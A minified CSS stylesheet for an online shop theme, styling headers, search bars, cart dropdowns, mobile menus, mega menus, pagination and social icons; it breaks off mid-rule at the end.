.post-thumb{background-position:50%;background-repeat:no-repeat;background-size:cover;min-height:280px;overflow:hidden;-ms-transition:.4s}.img-hover-slide,.loop-grid.loop-list article .post-thumb,.top-right-icon{transition:.4s;-webkit-transition:.4s;-moz-transition:.4s}.top-right-icon{border-radius:5px;bottom:15px;color:#fff;height:30px;line-height:30px;position:absolute;right:15px;text-align:center;transition-duration:.4s;-ms-transition:.4s;width:30px;z-index:3}.cart-dropdown-wrap,.header-info>ul>li>ul.language-dropdown,.search-style-1 form input{transition:.25s cubic-bezier(.645, .045, .355, 1)}.entry-meta.meta-1,.entry-meta.meta-2{display:flex;justify-content:space-between}.entry-meta a.read-more{border:1px solid #abd7ab;border-radius:30px;color:#98ca98;display:inline-block;font-size:12px;font-weight:600;padding:10px 15px}.header-top-ptb-1{background-color:#f5f5f5;font-size:13px;padding:7px 0}.header-info-right{display:flex;justify-content:flex-end}.header-info>ul>li{align-items:center;display:flex;margin-right:30px;position:relative}.header-info>ul>li:before{background:#dedfe2;content:"";height:20px;position:absolute;right:-14px;top:50%;transform:translateY(-50%);width:1px}.header-info>ul>li a{color:#444;font-weight:500}.header-info>ul>li a i{font-size:14px;margin-right:5px}.header-info>ul>li a.language-dropdown-active i.fa-chevron-down{font-size:8px;margin-left:5px}.header-info>ul>li>ul.language-dropdown{background:#fff;box-shadow:0 -3px 23px rgba(0,0,0,.06);left:0;min-width:200px;opacity:0;position:absolute;top:100%;transform:translateY(20px);visibility:hidden;z-index:2}.header-info>ul>li>ul li a{color:#696969;display:block;padding:5px 20px}.categories-dropdown-wrap ul li a:hover,.header-info>ul>li>ul li a:hover{background-color:rgba(78,151,253,.1);color:var(--color-brand)}.cart-dropdown-wrap ul li .shopping-cart-delete a:hover,.header-info>ul>li:hover>a,.search-style-2 form select:focus{color:#333}.header-info>ul>li:hover>ul.language-dropdown{opacity:1;transform:translateY(0);visibility:visible}.header-wrap.header-space-between{justify-content:space-between}@media screen and (max-width:1024px){.logo.logo-width-1 a img{width:65px;margin-top:20px}}.logo.logo-width-1 a img{width:138px!important}.search-style-1 form{position:relative;width:370px}.search-style-1 form input{background-color:#f5f5f5;border:1px solid #f5f5f5;border-radius:26px;color:#444;font-size:14px;height:48px;padding:3px 50px 3px 20px}.header-action .header-action-icon>a span.pro-count{border-radius:100%;bottom:-8px;color:#fff;font-size:12px;font-weight:700;height:20px;line-height:20px;position:absolute;right:-11px;text-align:center;width:20px}.header-action-2 .header-action-icon-2>a,.header-action-3 .header-action-icon-3>a{color:#333;display:inline-block;font-size:20px;line-height:1;position:relative;width:1em}.header-action-2 .header-action-icon-2>a span.pro-count,.header-action-3 .header-action-icon-3>a span.pro-count{border-radius:100%;color:#2e2f67;font-size:11px;font-weight:500;height:18px;line-height:18px;position:absolute;right:-11px;text-align:center;top:-5px;width:18px}#scrollUp,.header-style-4 .main-categories-wrap>a i.up{right:30px}.cart-dropdown-wrap ul li{display:flex;flex-wrap:wrap;margin:0 0 20px}.hotline p i,.hotline p span,.main-categories-wrap>a span{margin-right:10px}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a:hover,.has-buy-now-button .button.button-buy-now{background-color:var(--color-primary)}.header-height-2{min-height:200px}.header-height-3{min-height:132px}.header-height-4{min-height:120px}.search-style-2 form input::-webkit-input-placeholder{color:#444;opacity:1}.main-categories-wrap>a>i{font-size:14px;font-weight:300;margin-left:15px}.hotline p i{font-size:12px}.search-popup-wrap.search-visible{opacity:1;transition-delay:0s;visibility:visible}.mobile-header-wrapper-style.sidebar-visible{opacity:1;transform:translate(0);visibility:visible}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav{height:100%}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .main-categories-wrap a i{margin-right:15px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .main-categories-wrap .categories-dropdown-active-small{background-color:transparent;box-shadow:none;padding:0}.main-menu>nav>ul>li ul.mega-menu li ul li a:hover,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .main-categories-wrap .categories-dropdown-active-small a,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li:hover>a{color:#000}.header-action-right{align-items:center;display:flex;flex-shrink:0;justify-content:flex-end}.search-style-1{margin-right:28px}.search-style-1 form input::-moz-input-placeholder{color:#444;opacity:1}.search-style-1 form input::-webkit-input-placeholder{color:#444;opacity:1}.search-style-1 form input:focus{background-color:#fff;border:1px solid var(--color-brand)}.search-style-1 form button{background-color:transparent;border:none;color:var(--color-brand);font-size:16px;height:100%;padding:0 15px;position:absolute;right:0;top:50%;transform:translateY(-50%)}.customer-page .profile-sidebar .profile-usermenu li.list-group-item a.active,.search-style-1 form button:hover{color:var(--color-primary)}.header-action .header-action-icon{display:flex;margin-right:28px;position:relative}.header-action .header-action-icon.header-action-mrg-none{margin-right:13px}.header-action .header-action-icon>a{color:#333;display:inline-block;font-size:24px;line-height:1;position:relative}.header-action .header-action-icon:hover .cart-dropdown-wrap,.header-action-2 .header-action-icon-2:hover .cart-dropdown-wrap{opacity:1;top:100%;visibility:visible}.header-action-2 .header-action-icon-2,.header-action-3 .header-action-icon-3{display:flex;padding:0 14px;position:relative}.header-action-2 .header-action-icon-2>a svg,.header-action-3 .header-action-icon-3>a svg{height:1em;width:1em}.header-action-2 .header-action-icon-2:hover>a,.header-action-3 .header-action-icon-3:hover>a{fill:var(--color-brand);color:var(--color-brand)}.header-middle-ptb-1{padding:5px 0!important}.cart-dropdown-wrap{background-color:#fff;border-radius:5px;box-shadow:0 10px 30px rgba(0,0,0,.12);opacity:0;padding:30px 20px 27px;position:absolute;right:0;top:calc(100% + 20px);visibility:hidden;width:360px;z-index:99}.cart-dropdown-wrap.cart-dropdown-hm2{right:-63px}.cart-dropdown-wrap ul li .shopping-cart-img{flex:0 0 80px;margin-right:20px}.cart-dropdown-wrap ul li .shopping-cart-title{margin:6px 0 0}.cart-dropdown-wrap ul li .shopping-cart-title h4{font-size:14px;font-weight:500;line-height:1;margin:0 0 9px}.cart-dropdown-wrap ul li .shopping-cart-title h4 a{color:#696969}.cart-dropdown-wrap ul li .shopping-cart-title h3{color:var(--color-brand);font-size:18px;font-weight:700;line-height:1;margin:0}.cart-dropdown-wrap ul li .shopping-cart-title h3 span{color:#696969;font-size:14px;font-weight:400}.cart-dropdown-wrap ul li .shopping-cart-delete{display:flex;flex-grow:100;justify-content:flex-end;margin:6px 0 0}.cart-dropdown-wrap ul li .shopping-cart-delete a{color:#696969;font-size:18px}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total{border-top:2px solid #f3f3f3;margin:27px 0 20px;padding:17px 0 0}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total h4{color:#9b9b9b;font-size:14px;font-weight:700;margin:0}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total h4 span{color:var(--color-brand);float:right;font-size:18px}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a{background-color:var(--color-brand);border-radius:50px;color:#fff;display:inline-block;font-size:14px;font-weight:700;line-height:1;padding:16px 42px 17px}.sticky-bar.stick{-webkit-animation:.7s ease-in-out fadeInDown;animation:.7s ease-in-out fadeInDown;box-shadow:0 8px 20px 0 rgba(0,0,0,.05);left:0;position:fixed;top:0;transition:.3s;width:100%;z-index:999}.customCheckSection,.header-bottom-bg-color,.sticky-bar.stick.sticky-blue-bg{background-color:#2e2f67}.header-height-1{min-height:133px}.search-style-2 form select{-moz-appearance:none;-webkit-appearance:none;background-color:#f8f8f8;border:2px solid #eee;border-radius:26px 0 0 26px;border-right:none;color:#444;font-size:14px;min-height:52px;padding:3px 35px 3px 20px;position:relative;transition:.3s;width:170px}.search-style-2 form select:after{content:"asdf";position:absolute}.search-style-2 form input{background-color:#fff;border:2px solid #eee;border-radius:0 26px 26px 0;color:#444;font-size:14px;min-height:52px;padding:3px 62px 3px 20px;width:540px}.search-style-2 form input::-moz-input-placeholder{color:#444;opacity:1}.search-style-2 form input:focus{border:2px solid var(--color-brand)}.search-style-2 form button,.searchfilter{background-color:transparent;border:none;color:var(--color-brand);font-size:20px;height:100%;padding:5px 17px;position:absolute;right:0;top:50%;transform:translateY(-50%)}.header-bottom-shadow{box-shadow:0 1px 20px rgba(0,0,0,.05)}.search-style-3 form input{background-color:#fff;border:1px solid #000;border-radius:26px;color:#444;font-size:14px;height:40px;padding:3px 50px 3px 20px!important;transition:.25s cubic-bezier(.645, .045, .355, 1)}.search-style-3 form input::-moz-input-placeholder{color:#444;opacity:1}.search-style-3 form input::-webkit-input-placeholder{color:#444;opacity:1}.search-style-3 form button{background-color:transparent;border:none;color:#333;font-size:14px;height:100%;padding:0 14px;position:absolute;right:0;top:50%;transform:translateY(-50%)}.search-popup-wrap{align-items:center;background-color:#fff;display:flex;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transition:.5s ease-in-out;visibility:hidden;width:100%;z-index:99999}.body-overlay-1,.burger-icon,.categories-dropdown-active-large{transition:.25s cubic-bezier(.645, .045, .355, 1)}.search-popup-wrap .search-popup-content form input{background-color:transparent;border:0;border-bottom:3px solid var(--color-brand);color:#919191;font-size:50px;font-weight:300;height:auto;max-width:100%;opacity:0;padding:21px 50px 16px 0;transform:translateY(50px);transition:.5s ease-in-out,opacity .5s linear;width:1170px}.search-popup-wrap .search-popup-content form input::-moz-input-placeholder{color:#919191;opacity:1}.search-popup-wrap .search-popup-content form input::-webkit-input-placeholder{color:#919191;opacity:1}.search-popup-wrap.search-visible .search-popup-content form input{opacity:1;transform:none;transition-delay:.6s}.close-style-wrap{position:absolute;right:55px;top:40px}.close-style-wrap.close-style-position-inherit{position:inherit}.close-style-wrap .close-style{background-color:transparent;border:none;height:40px;padding:0;position:relative;width:40px}.close-style-wrap .close-style>i{display:block;height:2px;left:50%;margin:0!important;overflow:hidden;position:absolute;top:50%;transform-origin:center;width:29px}.close-style-wrap .close-style>i.icon-top,.custom-checkbox.disabled label:before,.custom-radio.disabled label:before{transform:translate(-50%,-50%) rotate(45deg)}.close-style-wrap .close-style>i.icon-bottom:before,.close-style-wrap .close-style>i.icon-top:before{transform:scaleX(1) translateZ(0);transform-origin:right;transition:transform .6s cubic-bezier(.165, .84, .44, 1) .2s}.close-style-wrap .close-style>i.icon-bottom:after,.close-style-wrap .close-style>i.icon-top:after{transform:scaleX(0) translateZ(0);transform-origin:left;transition:transform .6s cubic-bezier(.165, .84, .44, 1)}.close-style-wrap .close-style>i.icon-bottom,.custom-checkbox.disabled label:after,.custom-radio.disabled label:after{transform:translate(-50%,-50%) rotate(-45deg)}.burger-icon>span:after,.burger-icon>span:before,.close-style-wrap .close-style>i:after,.close-style-wrap .close-style>i:before{background-color:#fff;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.burger-icon{cursor:pointer;height:20px;position:relative;width:24px}.burger-icon>span{display:block;height:2px;left:0;position:absolute;width:100%}.burger-icon>span.burger-icon-top{top:2px}.burger-icon>span.burger-icon-bottom{bottom:2px}.burger-icon>span.burger-icon-mid{top:9px}.body-overlay-1{background:rgba(0,0,0,.7);cursor:crosshair;height:100%;left:0;opacity:0;position:fixed;top:0;visibility:hidden;width:100%;z-index:9999}.image-upload__uploader-container .image-upload__uploader:hover .image-upload__file-input,.image-upload__uploader-container:hover,.image-viewer__icon-remove{cursor:pointer}.mobile-header-wrapper-style{background-color:#fff;bottom:0;box-shadow:0 0 15px 0 rgba(0,0,0,.09);min-height:100vh;opacity:0;position:fixed;right:0;top:0;transform:translate(200px);visibility:hidden;width:360px;z-index:99999}.mobile-header-wrapper-style .mobile-header-wrapper-inner{background-color:#fff;height:100%;overflow-x:hidden;overflow-y:auto;padding:0 0 30px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top{align-items:center;background-color:#2e2f67;display:flex;flex-wrap:wrap;justify-content:space-between;padding:20px 30px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top .mobile-header-logo a img{width:120px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li{border-bottom:1px solid hsla(0,0%,100%,.15);display:block;padding:18px 0 20px;position:relative}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li:last-child{border-bottom:none}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children .menu-expand{background-color:transparent;border-radius:100%;color:#000;cursor:pointer;font-size:14px;height:40px;line-height:40px;position:absolute;right:0;text-align:center;top:10px;width:40px;z-index:9}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children .menu-expand i{font-size:14px;font-weight:300}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children.active>.menu-expand{background:hsla(0,0%,100%,.2)}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children.active>.menu-expand i:before{content:"\f106"}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li a{color:#000;display:inline-block;font-size:14px;font-weight:500;line-height:1;position:relative;text-transform:capitalize}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul{border-top:1px solid hsla(0,0%,100%,.15);margin-top:20px;padding:18px 0 0}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li{border-bottom:none;padding:10px 0 12px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li.menu-item-has-children .menu-expand{top:0}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li a{color:#000;display:block;font-size:14px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li ul{margin-top:32px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap{margin-bottom:30px;padding:25px 0 30px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info{margin-bottom:13px;position:relative}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info a{color:#fff;display:block;font-size:14px;font-weight:500}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info a span{float:right;font-size:18px;line-height:1;position:relative;top:8px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown{background-color:transparent;box-shadow:none;display:none;margin-top:5px;padding:10px 0 0;width:100%;z-index:11}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li{padding-bottom:10px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li a{color:hsla(0,0%,100%,.7);font-size:14px;font-weight:400}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info:hover>a{color:hsla(0,0%,100%,.7)}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-border{border-bottom:1px solid hsla(0,0%,100%,.15)}.mobile-social-icon a{border-radius:3px;color:#fff!important;display:inline-block;font-size:14px;height:34px;line-height:34px;margin-right:10px;text-align:center;transition-duration:.5s;width:34px}.mobile-social-icon a:hover{transform:translateY(-2px);transition-duration:.5s}.mobile-social-icon a.facebook{background-color:#3b5999;border:1px solid #3b5999}.mobile-social-icon a.facebook:hover{background-color:#3b5999;color:#333}.mobile-social-icon a.twitter{background-color:#55acee;border:1px solid #55acee}.mobile-social-icon a.twitter:hover{background-color:#55acee;color:#333}.mobile-social-icon a.tumblr{background-color:#35465c;border:1px solid #35465c}.mobile-social-icon a.instagram:hover,.mobile-social-icon a.tumblr:hover{background-color:#fff;color:#333}.mobile-social-icon a.instagram{background-color:#e4405f;border:1px solid #e4405f}.mobile-search{padding:15px 0}.categories-button-active-2{display:block!important;padding:21px 0}.categories-button-active-2 i{float:right;position:relative;top:5px}#news-flash{margin-bottom:-8px;min-width:400px;height:50px!important;position:inherit!important;font-size:17px}.header-info i{color:#a6a6a6;font-size:12px}.header-style-2 .header-top-ptb-1{background-color:#fff;border-bottom:1px solid #e8e8e8;font-size:11px;font-weight:300;padding:9px 0;text-transform:uppercase}.header-style-2 .header-middle-ptb-1,.header-style-3 .header-middle-ptb-1,.ptb-35{padding:35px 0}.header-style-3 .header-top-ptb-1,.header-style-4 .header-top-ptb-1{font-size:11px;font-weight:300;padding:9px 0;text-transform:uppercase}.header-style-2 .select2-container--default .select2-selection--single{border:1px solid #e8e8e8;border-radius:0!important;border-right:0;height:52px;padding-left:20px}.header-style-2 .search-style-2 form input{background-color:#fff;border:1px solid #e8e8e8;border-radius:0;color:#444;padding:3px 62px 3px 20px;width:540px}.header-style-2 .search-style-2 form button,.pagination-area .page-item.active .page-link,.pagination-area .page-item:hover .page-link{background:var(--color-brand);color:#fff}.header-style-3 .header-top-ptb-1{background-color:var(--color-brand);border:0;color:#fff}.header-style-3 .main-categories-wrap>a,.header-style-3 .main-menu.main-menu-light-white>nav>ul>li>a,.header-style-4 .main-menu.main-menu-light-white>nav>ul>li>a{color:#494949}.header-style-3 .main-nav{border-bottom:1px solid #eee;border-top:1px solid #eee}.header-style-3 .hotline p,.header-style-4 .hotline p{color:var(--color-brand)!important}.header-style-4 .header-top-ptb-1{background-color:var(--color-grey-1);border-bottom:1px solid var(--color-grey-1);color:#fff}.header-style-4 .header-middle-ptb-1,.ptb-40{padding:40px 0}.header-style-4 .select2-container--default .select2-selection--single{background-color:var(--color-brand);border:2px solid #eee;border-radius:30px 0 0 30px!important;border-right:0;height:52px;padding-left:20px}#button-10 .checkbox:checked+.knobs:after,.header-style-4 .select2-container--default .select2-selection--single .select2-selection__rendered,.header-style-5 .header-bottom .header-action-right a span.pro-count,.main-menu.main-menu-light-white>nav>ul>li>a{color:#fff}.header-style-4 .select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#fff transparent transparent}.header-style-4 .header-bottom-bg-color{background-color:#fff;border-bottom:1px solid #eee;border-top:1px solid #eee}.header-style-4 .main-categories-wrap>a{background:var(--color-brand);color:#fff;line-height:60px;padding:0 30px}.header-style-4 .stick .hotline p,.header-style-4 .stick .main-menu.main-menu-light-white>nav>ul>li>a{color:#fff!important}.header-style-4 .categories-dropdown-active-large{top:100%}.header-style-5 .select2-container--default{width:115px!important}#scrollUp,.pagination-area .page-link{height:40px;text-align:center;width:40px}.header-style-5 .select2-container--default .select2-selection--single{border:1px solid #e8e8e8;font-size:13px;height:45px;padding-left:10px}.header-style-5 .select2-container--default .select2-selection--single .select2-selection__rendered{font-size:13px;line-height:45px}.header-style-5 .select2-container--default .select2-selection--single .select2-selection__arrow{right:7px;top:10px}.header-style-5 .search-style-2 form input{background-color:#fff;border:1px solid #e8e8e8;color:#444;font-size:13px;line-height:45px;min-height:45px;padding:3px 62px 3px 20px;width:240px}.header-style-5 .header-bottom{border-bottom:1px solid #f7f8f9}.main-menu.main-menu-mrg-1{margin:0 0 0 27px}.main-menu>nav>ul>li.position-static{position:static}.main-menu>nav>ul>li>a{color:#444;display:inline-block;font-size:14px;font-weight:500}.main-menu>nav>ul>li>a i{font-size:8px;margin-left:4px;position:relative;top:-3px;display:none}.main-menu>nav>ul>li ul.sub-menu{background-color:#fff!important;border-radius:1px;box-shadow:0 -3px 23px rgb(0 0 0 / 6%);left:0;margin-top:20px;opacity:0;padding:20px 0 30px;position:absolute;top:144%;transition:.25s;visibility:hidden;width:320px;z-index:999}.main-menu>nav>ul>li ul.mega-menu,.main-menu>nav>ul>li ul.sub-menu li ul.level-menu{border-radius:5px;margin-top:20px;transition:.25s;position:absolute;background-color:#fff;opacity:0;visibility:hidden}.main-menu>nav>ul>li ul.sub-menu li{display:block;line-height:1;padding-bottom:10px;padding-top:10px;position:relative}.main-menu>nav>ul>li ul.sub-menu li ul.level-menu{box-shadow:0 -3px 23px rgba(0,0,0,.06);left:100%;padding:33px 0 35px;top:-110px;width:240px}.main-menu>nav>ul>li ul.sub-menu li ul.level-menu.level-menu-modify{top:-25px}.main-menu>nav>ul>li ul.sub-menu li a i{float:right;font-size:9px;position:relative;top:4px}.main-menu>nav>ul>li ul.sub-menu li:hover>a,.ourprds{color:#ffd774}.main-menu>nav>ul>li ul.sub-menu li:hover>ul.level-menu,.main-menu>nav>ul>li:hover ul.mega-menu,.main-menu>nav>ul>li:hover ul.sub-menu{margin-top:0;opacity:1;visibility:visible}.main-menu>nav>ul>li ul.mega-menu{box-shadow:0 -3px 23px rgba(0,0,0,.06);left:0;padding:35px 25px 35px 35px;top:100%;width:100%;z-index:999}.main-menu>nav>ul>li ul.mega-menu li{display:block;float:left;line-height:1;padding-right:10px;position:relative}.main-menu>nav>ul>li ul.mega-menu li.sub-mega-menu-width-22{width:22%}.main-menu>nav>ul>li ul.mega-menu li.sub-mega-menu-width-34{width:34%}.main-menu>nav>ul>li ul.mega-menu li a.menu-title{display:block;font-size:16px;font-weight:500}.main-menu>nav>ul>li ul.mega-menu li ul{margin-top:28px}.main-menu>nav>ul>li ul.mega-menu li ul li{display:block;float:none;line-height:1;margin-bottom:14px}.main-menu>nav>ul>li ul.mega-menu li ul li a{color:#555;display:block;font-size:14px;line-height:1.4}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap a img{transition:1.5s cubic-bezier(0, 0, .2, 1);width:100%}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content{left:30px;position:absolute;top:32px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content h3{font-size:24px;font-weight:700;line-height:1.5;margin:5px 0 11px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price span.old-price{color:#696969;font-size:16px;font-weight:400;margin-left:5px;text-decoration:line-through}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-btn a{background-color:var(--color-brand);border-radius:26px;color:#fff;display:inline-block;font-size:14px;font-weight:700;padding:12px 22px 14px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount h3 span{display:block;font-size:20px;font-weight:700;line-height:1;margin:0 0 3px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap:hover a img{transform:scale3d(1.1,1.1,1.1)}.main-menu>nav>ul>li:hover>a{color:#fec740!important}.main-menu.hover-boder>nav>ul>li>a:after{background:var(--color-brand);bottom:34px;content:none;height:1px;left:auto;position:absolute;right:0;transition:width .6s cubic-bezier(.25, .8, .25, 1);width:0}.main-menu.hover-boder>nav>ul>li:hover>a:after{left:0;right:auto;width:100%}.main-menu.hover-boder.hover-boder-white>nav>ul>li>a:after{background:#fff;bottom:18px}.main-menu.hover-boder.hover-boder-modify>nav>ul>li>a:after{bottom:28px}.main-menu.main-menu-padding-1>nav>ul>li{padding:0 17px}.main-menu.main-menu-lh-2>nav>ul>li{line-height:45px}.main-menu.main-menu-lh-3>nav>ul>li{line-height:80px}.main-menu.main-menu-grow{flex-grow:1}.main-menu>nav>ul>li{display:inline-block;position:relative}.main-menu>nav>ul>li ul.sub-menu li a{color:#2e2f67;display:block;font-size:15px;padding:0 30px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content h4{font-size:14px;font-weight:500;margin:0;text-transform:uppercase}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price{margin:0 0 28px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price span.new-price{color:var(--color-danger);font-size:24px;font-weight:700}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount{align-items:center;background-color:#ffd55a;border-radius:100%;display:flex;height:80px;justify-content:center;line-height:80px;position:absolute;right:7%;top:13%;width:80px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount h3{color:#333;font-size:16px;font-weight:600;line-height:1;margin:0;text-align:center}.main-menu.main-menu-lh-1>nav>ul>li{line-height:92px}.main-categories-wrap>a{align-items:center;color:#000;display:flex;font-size:15px;font-weight:500}.follow-us a .social-count,.hotline p{font-weight:700}.main-categories-wrap>a>i.up{opacity:0;position:absolute;right:0;top:50%;transform:translateY(-50%);visibility:hidden}.main-categories-wrap>a.open>i{opacity:0;visibility:hidden}.hotline p{align-items:center;color:#fff;display:flex;font-size:18px}.hotline p span{font-size:14px;font-weight:400}.categories-dropdown-active-large{background:#fff;border:1px solid #f5f5f5;border-radius:5px;box-shadow:0 -3px 23px rgba(0,0,0,.06);font-size:14px;font-weight:400;left:0;list-style-type:none;margin:0;min-width:270px;opacity:0;padding:15px 0 10px;position:absolute;top:177%;visibility:hidden;z-index:9}.categories-dropdown-active-small{background:#fff;border-radius:5px;box-shadow:0 -3px 23px rgba(0,0,0,.06);display:none;font-size:14px;font-weight:400;margin:0;padding:14px 0 23px;width:100%;z-index:9}.categories-dropdown-wrap ul li a{align-items:center;color:#444;display:flex;font-size:14px;line-height:1.5;padding:5px 34px}.categories-dropdown-wrap ul li a i{font-size:18px;margin-right:16px;opacity:.9}.categories-dropdown-wrap ul li:hover .dropdown-menu{display:block;margin-top:0;opacity:1;pointer-events:auto;visibility:visible}.categories-dropdown-wrap ul li.has-children>a:after{content:"\f105";font-family:Font Awesome\ 5 Pro;margin-top:-10px;position:absolute;right:30px;top:50%}.categories-dropdown-wrap ul li.has-children .dropdown-menu{border:0;border-radius:0;box-shadow:0 -3px 23px rgba(0,0,0,.06);left:100%;margin:0;padding:20px;right:0;top:0;width:100%;min-width:0}.categories-dropdown-wrap ul li.has-children .dropdown-menu .submenu-title{color:var(--color-brand);display:block;font-size:16px;font-weight:500;padding:5px 34px}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2{display:block;margin-bottom:15px;position:relative}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2 .banne_info{padding:15px;position:absolute;right:0;top:50%;transform:translateY(-50%)}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2 .banne_info a{color:#272a2c!important;padding:0;position:relative;text-transform:capitalize}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2 .banne_info a:before{background-color:#272a2c;bottom:0;content:"";height:1px;left:0;position:absolute;right:0;transition:.5s ease-in-out;width:50%}.categories-dropdown-wrap .more_categories{border-top:1px solid #eaeaea;color:var(--color-brand);font-size:13px;margin-top:10px;padding:10px 34px 0;position:relative}.categories-dropdown-wrap .more_categories:before{background-color:var(--color-brand);content:"";height:1px;position:absolute;right:31px;top:21px;width:15px}.categories-dropdown-wrap .more_categories:after{background-color:var(--color-brand);content:"";height:15px;position:absolute;right:38px;top:14px;width:1px}.rating_wrap .product_rate:before,.rating_wrap .rating:before{content:"\f005\f005\f005\f005\f005";letter-spacing:2px;font-weight:900}.categories-dropdown-wrap .more_categories.show:after{content:none;display:none}.pagination-area .page-item{margin:0 5px}.pagination-area .page-item:first-child{margin-left:0}.pagination-area .page-item:first-child .page-link{border-bottom-left-radius:50%;border-top-left-radius:50%}.pagination-area .page-item:last-child .page-link{border-bottom-right-radius:50%;border-top-right-radius:50%}.pagination-area .page-link{background:#f7f8f9;border:0;border-radius:50%;box-shadow:none;display:block;line-height:40px;outline:0;padding:0 10px}.pagination-area .page-link.dot{background-color:transparent;color:var(--color-text);letter-spacing:2px}.widget-category{border:1px solid #e8e8e8;border-radius:10px;padding:30px;position:relative}.widget-category ul>li{padding:6px 0;transition-duration:.2s}.widget-category ul>li:hover{padding-left:5px;transition-duration:.2s}.widget-category ul>li a{color:var(--color-grey-2)}.follow-us a{border-radius:5px;color:#fff;display:block;font-size:11px;height:46px;overflow:hidden;padding:12px 10px;width:50%}.follow-us a:hover i{transform:translateY(-35px)!important}.follow-us a i{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:inline-block;font-size:16px;transform:translateY(0);transition:.2s cubic-bezier(.65, .23, .31, .88);vertical-align:middle}.follow-us a i.nth-2{left:0;position:absolute;top:38px}.follow-us i.v-align-space{border-right:1px solid hsla(0,0%,100%,.5);line-height:1;padding-right:4px}.follow-us .social-icon{display:inline-block;position:relative;transition:.5s ease-in-out;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out}.follow-us a.follow-us-facebook,.single-social-share a.facebook-icon{background:#305c99}.follow-us a.follow-us-twitter,.single-social-share a.twitter-icon{background:#00cdff}.follow-us a.follow-us-instagram,.single-social-share a.instagram-icon{background:#3f729b}.follow-us a.follow-us-youtube,.single-social-share a.pinterest-icon{background:#e22b26}.sidebar-widget .widget-header h5{font-size:14px;margin-bottom:0;text-transform:uppercase}.sidebar-widget .banner-img{float:none}.widget_archive li,.widget_categories li.cat-item,.widget_nav_menu 